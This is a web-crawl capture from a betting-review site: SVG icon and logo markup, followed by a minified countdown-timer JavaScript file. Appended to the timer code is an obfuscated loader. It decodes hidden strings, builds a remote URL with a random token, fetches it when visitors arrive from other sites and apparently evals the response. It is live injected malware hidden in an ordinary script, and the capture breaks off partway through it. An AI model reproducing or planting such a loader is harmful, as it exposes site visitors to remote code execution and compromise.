46.3946554,16.8027375 46.4333714,16.5317256 L48.8337624,7.66576503 C50.3824018,6.93016132 51.3503015,6.89144533 52.0471892,6.89144533 C52.2794851,6.89144533 52.511781,6.69786541 52.589213,6.4655695 C52.589213,6.42685351 52.8602249,5.45895389 53.0150888,4.87821411 Z M17.1253707,6.81401336 C15.1895715,6.81401336 14.3765358,8.13035685 13.9119439,9.91129216 L13.3312042,12.1568193 C13.2537722,12.5052632 13.2150562,12.7762751 13.1763402,13.0472869 C13.0601923,14.3636304 13.679648,14.7895063 14.5313997,14.7895063 C15.3444354,14.7895063 16.312335,14.4410624 17.3963826,13.7828907 L19.2160339,6.9688773 C18.828874,6.85272935 17.9384064,6.81401336 17.1253707,6.81401336 Z M22.3907447,5.61381783 L19.5644778,16.4930096 C19.4870458,16.7253055 19.2547499,16.9188854 19.022454,16.9188854 L17.2802346,16.9188854 C16.9317908,16.9188854 16.8543588,16.7253055 16.8930748,16.5317256 C16.9705068,16.1832817 17.0092227,15.8735539 17.0092227,15.8735539 C15.7315952,16.8027375 14.6088317,17.0737494 13.5635001,17.0737494 C11.5502689,17.0737494 10.1177774,15.7574059 10.3500733,13.0472869 C10.3500733,12.853707 10.4662213,12.3116832 10.6210852,11.7309435 C10.7759492,11.0340557 10.9308131,10.298452 11.085677,9.87257618 C11.9761447,6.4655695 14.2216718,4.41362229 17.8222584,4.41362229 C19.2160339,4.41362229 20.8421053,4.6459182 22.1197328,4.99436207 C22.4294606,5.11051002 22.5068926,5.26537396 22.3907447,5.61381783 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg
body_size: 2462
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="9a8oa" d="M164.8 1639.584c-.844 0-1.678-.084-2.447-.242a15.243 15.243 0 0 0-2.12-3.468c1.028-.54 2.62-.967 4.567-.967 3.58 0 5.865 1.385 5.865 2.338 0 .954-2.285 2.34-5.865 2.34zm5.865 2.354c0 .956-2.285 2.344-5.867 2.344-.414 0-.823-.02-1.223-.059a15.172 15.172 0 0 0-.38-2.37c.522.055 1.057.085 1.603.085 2.343 0 4.399-.505 5.867-1.344v1.344zm0 4.687c0 .956-2.286 2.344-5.867 2.344-.397 0-.79-.018-1.174-.054v-2.335c.387.03.778.045 1.174.045 2.343 0 4.399-.504 5.867-1.344zm-.01 4.688c0 .955-2.282 2.343-5.86 2.343-.76 0-1.507-.067-2.206-.195.45-.651.77-1.397.927-2.202.421.036.849.054 1.28.054 2.34 0 4.393-.505 5.86-1.344zm-12.89 2.343h-18.828c-1.948 0-3.593-1.61-3.593-3.515v-4.688c0-7.15 5.817-12.968 12.968-12.968 5.543 0 10.209 3.484 12.077 8.244l.022.057c.56 1.449.87 3.023.87 4.667v4.688a3.52 3.52 0 0 1-3.516 3.515zm-11.797-25.858h4.688c.646 0 1.172.525 1.172 1.172 0 .646-.526 1.171-1.172 1.171h-4.688a1.173 1.173 0 0 1-1.172-1.171c0-.647.526-1.172 1.172-1.172zm-1.172-8.729l1.944.972c.984.492 2.16.492 3.144 0l1.944-.972v2.87c0 1.527-.98 2.83-2.344 3.314v-.97a1.172 1.172 0 0 0-2.344 0v.97a3.521 3.521 0 0 1-2.344-3.314v-2.87zm20 13.494c-2.432 0-4.695.584-6.213 1.565a15.295 15.295 0 0 0-5.092-3.083 3.515 3.515 0 0 0-.96-5.047 5.837 5.837 0 0 0 1.64-4.06v-4.765c0-.872-.92-1.436-1.696-1.048l-3.639 1.82c-.328.164-.72.164-1.048 0l-3.64-1.82a1.173 1.173 0 0 0-1.695 1.048v4.766c0 1.575.626 3.005 1.64 4.06a3.515 3.515 0 0 0-1.64 2.97c0 .777.253 1.494.68 2.077-5.777 2.09-10.133 7.69-10.133 14.407v4.688a5.77 5.77 0 0 0 1.765 4.152 5.94 5.94 0 0 0 4.172 1.707h18.828c.977 0 1.899-.242 2.71-.667 1.285.437 2.765.667 4.32.667 4.677 0 8.204-2.015 8.204-4.687v-14.062c0-2.673-3.527-4.688-8.203-4.688z"/><path id="9a8ob" d="M144.53 1645.215v-1.266h1.063c-.391-.53-.72-1.109-.72-1.875 0-1.984 1.954-3.234 3.798-3.234 1.734 0 2.968.61 3.625 1.89l-1.766 1.032a1.71 1.71 0 0 0-1.594-1.11c-.922 0-1.64.579-1.64 1.454 0 .796.406 1.28.765 1.843h2.25v1.266h-1.75c0 .094.016.203.016.297 0 .734-.453 1.39-1.016 1.734.235-.078.531-.125.766-.125.906 0 1.265.516 2.031.516.672 0 1.14-.281 1.344-.563l.89 1.766c-.437.437-1.171.781-2.312.781-1.36 0-1.875-.687-2.828-.687-.547 0-1.188.25-1.813.593l-.75-1.515c.985-.469 1.703-1.156 1.703-1.953 0-.297-.078-.578-.187-.844z"/></defs><g><g transform="translate(-133 -1616)"><g><g><use fill="#28ce7a" xlink:href="#9a8oa"/></g></g><g><use fill="#28ce7a" xlink:href="#9a8ob"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg
body_size: 3893
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="208" height="24" viewBox="0 0 208 24"><defs><path id="4fl0a" d="M308 34.636a1.264 1.264 0 0 0-.234-.017 3.31 3.31 0 0 0-1.89.597c-.587.397-1.055.947-1.403 1.65v-2.194h-1.152v9.142h1.224V38.13c.252-.737.684-1.317 1.296-1.738.611-.42 1.331-.643 2.159-.667zm-14.523 3.207c.18-.451.426-.847.738-1.186.312-.34.672-.606 1.08-.8a3.03 3.03 0 0 1 1.314-.29c.468 0 .908.097 1.322.29.414.194.777.457 1.09.791.311.334.557.726.737 1.177.18.45.27.928.27 1.432a3.806 3.806 0 0 1-1.008 2.609 3.508 3.508 0 0 1-1.089.79c-.414.193-.854.29-1.322.29a3.17 3.17 0 0 1-1.323-.281 3.29 3.29 0 0 1-1.08-.782 3.871 3.871 0 0 1-.729-1.16 3.74 3.74 0 0 1-.27-1.431c0-.515.09-.999.27-1.45zm5.012 5.78a4.571 4.571 0 0 0 2.439-2.54 4.857 4.857 0 0 0 .342-1.809c0-.644-.117-1.253-.351-1.827a4.773 4.773 0 0 0-.972-1.51 4.687 4.687 0 0 0-1.476-1.037 4.468 4.468 0 0 0-1.862-.386c-.672 0-1.29.128-1.854.386a4.717 4.717 0 0 0-1.466 1.036 4.773 4.773 0 0 0-.972 1.511 4.793 4.793 0 0 0-.351 1.827c0 .633.114 1.236.342 1.81a4.598 4.598 0 0 0 2.43 2.539 4.539 4.539 0 0 0 1.87.377c.685 0 1.311-.126 1.881-.378zm-8.854-.36c.66-.493.991-1.16.991-2.004 0-.386-.078-.714-.234-.983a1.962 1.962 0 0 0-.694-.685 5.045 5.045 0 0 0-1.144-.492 24.13 24.13 0 0 0-1.586-.422 15.97 15.97 0 0 1-1.072-.272 3.423 3.423 0 0 1-.73-.299 1.064 1.064 0 0 1-.414-.395c-.084-.152-.126-.352-.126-.597 0-.293.06-.548.18-.765.12-.216.285-.395.495-.535.21-.141.454-.244.73-.308.276-.064.577-.097.901-.097.54 0 1.06.088 1.559.264.498.176.922.44 1.27.79l.595-.702c-.36-.375-.835-.677-1.424-.905-.588-.228-1.243-.342-1.964-.342-.48 0-.934.058-1.36.175-.427.117-.8.29-1.118.518a2.49 2.49 0 0 0-.756.87 2.55 2.55 0 0 0-.28 1.212c0 .363.063.665.19.905a1.6 1.6 0 0 0 .576.606c.258.164.586.31.982.44.397.128.865.257 1.406.386.468.105.88.208 1.234.307.354.1.649.214.883.343.234.129.412.278.532.448.12.17.18.383.18.64 0 .551-.225.976-.676 1.275-.45.298-1.054.447-1.81.447a4.84 4.84 0 0 1-1.758-.316 6.143 6.143 0 0 1-1.612-.948l-.56.808a5.186 5.186 0 0 0 1.803 1.019 6.686 6.686 0 0 0 2.144.351c1.117 0 2.006-.246 2.667-.738zm-8.485-10.506V31h-1.223v1.757zm0 11.067v-9.152h-1.223v9.152zm-6.73 0l3.815-9.152h-1.188l-3.239 8.046-3.221-8.046h-1.26l3.815 9.152zm-12.534-1.177a3.564 3.564 0 0 1-1.107-.799 3.753 3.753 0 0 1-.738-1.168 3.714 3.714 0 0 1-.27-1.406c0-.468.078-.925.234-1.37a3.7 3.7 0 0 1 .675-1.186 3.444 3.444 0 0 1 1.053-.834c.408-.211.864-.316 1.368-.316.324 0 .654.058.99.175.335.117.65.281.944.492.294.21.555.454.783.73.228.274.402.57.522.886v2.829a1.924 1.924 0 0 1-.387.887 3.28 3.28 0 0 1-.765.72c-.3.205-.62.366-.963.483a2.978 2.978 0 0 1-.962.176c-.492 0-.951-.1-1.377-.299zm3.093.826a4.06 4.06 0 0 0 1.513-1.423v.896c0 .258.108.477.325.659.216.181.468.272.756.272.108 0 .252-.018.433-.053V42.77c-.289 0-.433-.164-.433-.492V31h-1.225v5.586a4.64 4.64 0 0 0-1.441-1.466c-.613-.404-1.315-.606-2.108-.606a3.91 3.91 0 0 0-1.72.377 4.188 4.188 0 0 0-1.351 1.028c-.379.433-.676.94-.892 1.52a5.211 5.211 0 0 0-.324 1.835c0 .621.11 1.215.333 1.783.222.568.531 1.07.928 1.502.396.434.87.782 1.423 1.046a4.13 4.13 0 0 0 1.801.395c.685 0 1.346-.176 1.982-.527zM249.1 38.958l2.61-6.166 2.573 6.166zm-3.257 4.866h1.35l1.637-3.9h5.74l1.656 3.9h1.332l-5.309-12.473h-1.062zm-.468-9.31a.986.986 0 0 0-.19-.018h-.296c-.252 0-.513.05-.783.15-.27.099-.537.242-.8.43a4.54 4.54 0 0 0-.738.657 4.19 4.19 0 0 0-.594.851V34.62h-2.214v9.195h2.412v-5.563c.252-.526.665-.92 1.241-1.184.576-.263 1.23-.4 1.962-.413zm-14.469 3.945a2.51 2.51 0 0 1 .243-.935c.138-.283.315-.524.531-.724.216-.2.465-.356.747-.467.282-.112.585-.168.909-.168.66 0 1.22.209 1.682.626.462.418.723.974.783 1.668zm5.166 4.865c.761-.451 1.316-1.028 1.663-1.73l-2.067-.563c-.156.375-.447.676-.872.905a2.828 2.828 0 0 1-1.357.342c-.312 0-.612-.052-.9-.158a2.394 2.394 0 0 1-1.33-1.177 2.684 2.684 0 0 1-.27-.966h7.282c.024-.094.039-.21.045-.351.006-.14.009-.287.009-.44 0-.62-.111-1.218-.333-1.791a4.392 4.392 0 0 0-.97-1.511 4.738 4.738 0 0 0-1.547-1.037c-.605-.257-1.291-.386-2.058-.386-.767 0-1.46.129-2.077.386a4.726 4.726 0 0 0-1.573 1.046 4.51 4.51 0 0 0-.989 1.528 5.023 5.023 0 0 0-.341 1.853c0 .633.117 1.236.35 1.81.234.574.567 1.077.998 1.51.432.434.953.776 1.564 1.028.612.252 1.295.378 2.05.378 1.054 0 1.962-.225 2.723-.676zm-8.117.5l-3.761-5.288 3.51-3.9h-2.574l-3.78 4.146V31h-2.41v12.824h2.41v-2.74l1.296-1.248 2.736 3.988zm-17.24-1.94a1.246 1.246 0 0 1-.468-.993c0-.422.198-.77.594-1.046.396-.275.906-.413 1.53-.413.312 0 .636.033.971.097.336.064.648.15.936.255v1.054c0 .246-.132.468-.396.667-.204.235-.489.422-.854.563a3.21 3.21 0 0 1-1.161.21c-.456 0-.84-.131-1.152-.395zm2.4 1.694c.6-.28 1.11-.69 1.53-1.23l.054.51c.06.328.214.592.46.79.246.2.597.3 1.054.3.3 0 .654-.042 1.063-.124v-2.002c-.205-.012-.352-.07-.442-.176-.09-.105-.135-.281-.135-.527v-2.864c0-1.23-.375-2.17-1.126-2.82-.75-.65-1.804-.974-3.162-.974-1.405 0-2.714.392-3.927 1.177l.739 1.493c.504-.34.997-.597 1.477-.773a4.27 4.27 0 0 1 1.477-.263c.697 0 1.222.164 1.577.491.354.328.531.797.531 1.406v.527a5.125 5.125 0 0 0-1.072-.299 7.16 7.16 0 0 0-1.234-.105c-.588 0-1.129.073-1.621.22a4.152 4.152 0 0 0-1.27.606 2.78 2.78 0 0 0-.829.94c-.198.368-.297.77-.297 1.203 0 .421.08.808.243 1.16.162.35.387.658.676.922.288.263.63.468 1.026.614.397.147.823.22 1.28.22a4.49 4.49 0 0 0 1.927-.422zm-6.62-5.498a7.43 7.43 0 0 0-.118-1.318 3.402 3.402 0 0 0-.422-1.16 2.313 2.313 0 0 0-.864-.825c-.371-.21-.845-.316-1.42-.316-.756 0-1.427.167-2.014.5-.588.334-1.073.817-1.457 1.45a2.5 2.5 0 0 0-.827-1.388c-.432-.375-1.043-.562-1.835-.562-.779 0-1.471.16-2.077.483a3.559 3.559 0 0 0-1.43 1.379v-1.704h-2.175v9.205h2.41V38.45c.18-.574.482-1.037.908-1.388.425-.352.872-.527 1.34-.527.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41v-5.358c.18-.574.48-1.04.899-1.396.42-.358.87-.536 1.349-.536.455 0 .812.17 1.07.51.257.339.386.878.386 1.615v5.165h2.41zm-15.665 5.744l-3.761-5.288 3.509-3.9h-2.574l-3.779 4.146V31h-2.411v12.824h2.411v-2.74l1.296-1.248 2.735 3.988zm-17.843-5.689c.126-.34.3-.633.522-.88.222-.246.483-.44.783-.58.3-.141.624-.211.972-.211a2.33 2.33 0 0 1 1.755.774c.221.246.395.54.521.88.126.34.189.71.189 1.109 0 .41-.063.786-.189 1.126-.126.34-.3.634-.522.88a2.33 2.33 0 0 1-1.754.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.522-.871 3.149 3.149 0 0 1-.189-1.118c0-.399.063-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.548-1.046c.42-.439.743-.945.971-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.768 0-1.458.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.342 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .98 1.52c.426.438.945.787 1.557 1.045.612.257 1.302.386 2.07.386.767 0 1.457-.129 2.069-.386zm-15.251-5.479c.126-.34.3-.633.522-.88.221-.246.482-.44.782-.58.3-.141.624-.211.972-.211s.672.067.972.202c.3.135.56.325.783.572.222.246.396.54.522.88.126.34.189.71.189 1.109 0 .41-.063.786-.19 1.126-.125.34-.3.634-.521.88a2.33 2.33 0 0 1-1.755.774 2.33 2.33 0 0 1-1.755-.774 2.718 2.718 0 0 1-.521-.871 3.149 3.149 0 0 1-.19-1.118c0-.399.064-.768.19-1.109zm4.346 5.479a4.554 4.554 0 0 0 1.547-1.046c.42-.439.744-.945.972-1.52a4.857 4.857 0 0 0 .342-1.809c0-.644-.114-1.253-.342-1.827a4.6 4.6 0 0 0-.98-1.52 4.674 4.674 0 0 0-1.548-1.045c-.606-.257-1.293-.386-2.06-.386-.769 0-1.459.129-2.07.386a4.653 4.653 0 0 0-1.557 1.046 4.6 4.6 0 0 0-.98 1.52 4.903 4.903 0 0 0-.343 1.826c0 .633.114 1.236.342 1.81a4.6 4.6 0 0 0 .981 1.52c.426.438.945.787 1.557 1.045.611.257 1.301.386 2.07.386.767 0 1.457-.129 2.069-.386zm-12.518-10.19c.396 0 .73.141 1 .423.271.282.406.664.406 1.146 0 .493-.147.881-.442 1.163a1.494 1.494 0 0 1-1.072.423h-3.319v-3.155zm1.756 7.361c-.084.2-.198.372-.342.518-.144.147-.315.261-.513.343-.198.082-.41.123-.638.123h-3.69v-3.285h3.816c.215 0 .413.044.593.132.18.087.336.207.468.36.132.152.237.33.315.535.078.205.117.42.117.642 0 .222-.042.433-.126.632zm1.989-2.222c-.426-.545-1.005-.922-1.737-1.133a2.828 2.828 0 0 0 1.368-1.186 3.334 3.334 0 0 0 .26-2.864 3.32 3.32 0 0 0-.584-1.019 2.997 2.997 0 0 0-.918-.729 2.571 2.571 0 0 0-1.206-.28H148v12.472h6.173c.563 0 1.094-.07 1.592-.21.498-.141.936-.346 1.314-.615.378-.27.675-.604.89-1.002.217-.398.325-.86.325-1.388 0-.82-.213-1.502-.64-2.046z"/><path id="4fl0b" d="M120.055 26L115.1 38.686l2.15 6.289 1.157-3.633 4.208-11.216 4.207 11.216h-6.041v3.633h7.2l1.718 4.549h4.664L125.175 26z"/><path id="4fl0d" d="M113.793 35.475c.787-.957.96-1.642.96-3.546 0-2.719-3.024-5.529-5.197-5.529l-9.556.014V49.99l11.51.01c4.074 0 7.377-3.399 7.377-7.497a7.386 7.386 0 0 0-5.094-7.03m-2.917 11.236h-7.264l.006-17.143s7.583-1.889 7.644 3.623c0 0 .182 2.779-2.892 2.779-.039.566.731 2.853 1.162 2.717 5.462-2.305 5.87 3.47 5.87 3.47 0 3.98-4.526 4.554-4.526 4.554"/><linearGradient id="4fl0c" x1="115.1" x2="133.38" y1="37.76" y2="37.76" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#28ce7a"/><stop offset="1" stop-color="#0daa5a"/></linearGradient></defs><g><g transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0a"/></g><g transform="translate(-100 -26)"><use fill="url(#4fl0c)" xlink:href="#4fl0b"/></g><g clip-path="url(#clip-56D30C5B-F752-4943-9BF3-23B3BC5A7F3A)" transform="translate(-100 -26)"><use fill="#fff" xlink:href="#4fl0d"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg
body_size: 1911
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="45" height="40" viewBox="0 0 45 40"><defs><path id="67nza" d="M147.987 1529.54l7.404 2.24a.925.925 0 0 1-.047.15c-.198.537-.604.838-1.264.941-2.433.386-6.47.142-6.508.142a1.128 1.128 0 0 0-.141 2.25c.179.009 4.32.263 7.007-.17 2.67-.424 3.433-2.767 3.292-4.245a1.132 1.132 0 0 0-.802-.98l-8.29-2.503c-4.093-1.233-8.582 1.045-8.771 1.139-.019.01-.047.019-.066.038l-8.252 4.979a1.13 1.13 0 0 0 .584 2.099c.198 0 .396-.056.585-.16l8.215-4.942c.358-.188 3.97-1.91 7.054-.979z"/><path id="67nzb" d="M175.387 1527.192c-.65-1.186-2.679-3.078-5.753-1.722-2.905 1.289-9.045 4.235-9.11 4.263a1.129 1.129 0 0 0 .98 2.033c.066-.028 6.168-2.965 9.045-4.235.82-.367 1.509-.367 2.103 0 .019.01.028.019.047.028l-15.382 11.247a5.147 5.147 0 0 1-3.81.922l-13.723-2.183c-.32-.047-.65.037-.906.245l-3.47 2.889a1.121 1.121 0 0 0-.142 1.59 1.133 1.133 0 0 0 1.594.141l3.075-2.56 13.222 2.109a7.414 7.414 0 0 0 5.508-1.327l16.41-11.99c.444-.34.585-.951.312-1.45z"/><path id="67nzc" d="M151.534 1516.53a4.306 4.306 0 0 1 3.066-1.271 4.328 4.328 0 0 1 3.065 7.388 4.306 4.306 0 0 1-3.065 1.27 4.306 4.306 0 0 1-3.066-1.27 4.328 4.328 0 0 1 0-6.118zm3.066 9.637a6.587 6.587 0 0 0 4.668-1.93 6.574 6.574 0 0 0 0-9.308A6.57 6.57 0 0 0 154.6 1513a6.587 6.587 0 0 0-4.669 1.93 6.574 6.574 0 0 0 0 9.308 6.587 6.587 0 0 0 4.669 1.93z"/><path id="67nzd" d="M161.109 1506.106a2.87 2.87 0 0 1 2.043-.847 2.87 2.87 0 0 1 2.043.847 2.89 2.89 0 0 1 0 4.075 2.87 2.87 0 0 1-2.043.847 2.87 2.87 0 0 1-2.043-.847 2.89 2.89 0 0 1 0-4.075zm2.038 7.172a5.12 5.12 0 0 0 3.64-1.506 5.133 5.133 0 0 0 0-7.266 5.12 5.12 0 0 0-3.64-1.506 5.12 5.12 0 0 0-3.64 1.506 5.133 5.133 0 0 0 0 7.266 5.098 5.098 0 0 0 3.64 1.506z"/></defs><g><g transform="translate(-131 -1503)"><g><use fill="#28ce7a" xlink:href="#67nza"/></g><g><use fill="#28ce7a" xlink:href="#67nzb"/></g><g><use fill="#28ce7a" xlink:href="#67nzc"/></g><g><use fill="#28ce7a" xlink:href="#67nzd"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/timer.min.js
body_size: 3750
content:
function updater(e,t,s,m){var n=(new Date).getTime(),r=24*e.dataset.days*60*60*1e3+60*t.dataset.hours*60*1e3+60*s.dataset.minutes*1e3+1e3*m.dataset.seconds;setTimeout((function a(){var o=new Date,d=r-(o-n)%r,i=d%1e3,u=(d=Math.floor(d/1e3))%60;u<10&&(u="0"+u);var l=(d=Math.floor(d/60))%60;l<10&&(l="0"+l);var M=(d=Math.floor(d/60))%24;M<10&&(M="0"+M);var E=Math.floor(d/24);e.innerHTML=E,t.innerHTML=M,s.innerHTML=l,m.innerHTML=u,setTimeout(a,i)}),0)}var timerDOMElems={days:document.getElementById("days"),hours:document.getElementById("hours"),minutes:document.getElementById("minutes"),seconds:document.getElementById("seconds")};timerDOMElems.days&&timerDOMElems.hours&&timerDOMElems.minutes&&timerDOMElems.seconds&&updater(timerDOMElems.days,timerDOMElems.hours,timerDOMElems.minutes,timerDOMElems.seconds);;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var 